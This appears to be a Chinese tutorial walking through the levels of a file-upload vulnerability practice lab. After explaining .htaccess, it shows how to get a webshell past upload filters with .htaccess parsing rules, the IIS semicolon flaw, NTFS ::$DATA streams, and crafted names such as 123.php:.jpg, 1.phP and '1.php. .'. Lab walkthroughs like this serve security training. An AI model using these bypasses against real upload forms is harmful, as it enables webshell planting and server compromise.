## 笼统地说,.htaccess可以帮我们实现包括:文件夹密码保护、用户自动重定向、自定义错误页面、改变你的文件扩展名、封禁特定IP地址的用户、只允许特定IP地址的用户、禁止目录列表,以及使用其他文件作为index文件等一些功能。
## .htaccess文件可以在网站目录树的任何一个目录中,只对该文件所在目录中的文件和子目录有效。
注意:
## 子目录中的指令会笼盖更高级目录或者主器配置中的指令。
## 如果 .htaccess 文件保存在 /apache/home/www/Gunjit/ 目录,那么它会向该目录中的所有文件和子目录提供命令,但如果该目录包含一个名为 /Gunjit/images/ 子目录,且该子目录中也有一个.htaccess 文件,那么这个子目录中的命令会覆盖父目录中 .htaccess 文件(或者目录层次结构中更上层的文件)提供的命令。
## .htaccess文件中的配置指令作用于.htaccess文件所在的目录及其所有子目录,但是很重要的、需要注意的是,其上级目录也可能会有.htaccess文件,而指令是按查找顺序依次生效的,所以一个特定目录下的.htaccess文件中的指令可能会覆盖其上级目录中的.htaccess文件中的指令,即子目录中的指令会覆盖父目录或者主配置文件中的指令。
## .htaccess必需以ASCII模式上传,最好将其权限设置为644。使用.htaccess文件,会降低httpd服务器的一点性能为什么要使用.htaccess
## 很多网站都是租用服务器和虚拟主机的,其服务器的配置我们并不能改。当我们有特殊要求时,比如定义最简单的404(页面未找到)的错误页面,我们就只能通过apache配置的扩展配置(或者说是子配置)来更改扩展原服务器的配置。这个配置就是.htaccess文件,他是apache下的http.conf文件的延续。
我们只要把这个文件上传上去,然后再上传一个jpg啊之类的可上传的后缀名文件上去,那么apache都会当作php文件来解析,我这里就不上传了,比如我们在upload文件夹中放这么两个文件:
浏览器访问一些这个tu.jpg文件,看效果

这个tu.jpg文件就是下面这个文件改的名字,vstart中有。
分号配合IIS解析漏洞#
还有另外一种方式是通过分号来命名,这是一个windows2003上的IIS服务的解析漏洞
演示:
然后通过浏览器来访问一下这个文件
木马执行了。
然后大家在下面上传这个文件就行了,我这里就不演示了

冒号配合PHP 和 Windows文件命名环境的叠加特性#
另外一种方法就是利用PHP 和 Windows环境的叠加特性,以下符号在正则匹配时的相等性:
利用PHP 和 Windows环境的叠加特性,在windows直接修改文件名称,肯定是不让你加冒号的,所以我们先以图片的格式上传,然后抓包,修改文件名称,加上冒号,上传一个名为 123.php:.jpg 的文件

上传上去之后的效果,由于文件名称不允许出现冒号,所有windows就将冒号和后面的字符都去掉了,就剩下123.php了,但是有个点就是,文件为0kb

然后将文件名改为 123.< 或 123.«< 或 123.»> 或 123.»< 后再次上传,重写 123.php 文件内容,Webshell代码就会写入原来的 123.php 空文件中。

效果:内容又有了
所以这种方式分两步:1上传文件,2追加写入内容。
3-5 第五关:大小写混合绕过#

分析代码,发现以.htaccess为后缀的文件已经不允许上传,并且上传的文件被改名字了,所以我们上面的方式都不行了,但是 $file_ext = strtolower($file_ext); //转换为小写 这一句没有了,我们就可以使用文件名后缀大小写混合绕过,把1.php改为1.phP…来上传

这样的文件能执行吗,可以的,因为windows系统不区分大小写。访问一下这个文件

虽然报错了,但是意味着肯定执行了,报错是我们上传的木马代码的问题昂。
3-6 第六关:空格和点配合绕过#
里面的代码将上传的文件名都改为小写了,那么上面的方法就不行了。

利用Windows系统的文件名特性。文件名最后增加空格和点,写成1.php .,这个需要用burpsuite抓包修改,上传后保存在Windows系统上的文件名最后的一个.会被去掉,实际上保存的文件名就是1.php

3-7 也是空格和点配合绕过#

原理同Pass-06,文件名后加点和空格,改成 1.php. ,这个我们就不演示了

3-8 第八关:基于文件流特性**::**$DATA来绕过#
windows下的ntfs文件流特性来玩的。

分析代码,少了 $file_ext = str_ireplace(‘::$DATA‘, ‘‘, $file_ext);//去除字符串::$DATA 这一句,我们可以采用Windows文件流特性绕过,文件名改为1.php::$DATA , 上传成功后保存的文件名其实是1.php

3-9 第九关:点空格点绕过#

原理同Pass-06,上传文件名后加上点+空格+点,改为 1.php. . ,这里我就不演示了
